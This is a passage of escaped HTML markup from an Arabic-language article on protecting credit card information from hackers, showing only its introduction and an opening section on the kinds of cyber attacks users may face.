style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمقالة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسأقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطرق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستغلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمتسللين؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eطرقًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eووسائل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجديدة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلارتكاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.ibm.com\/topics\/cyber-attack\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;.\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأخطاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويجدون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبعض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأحيان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; 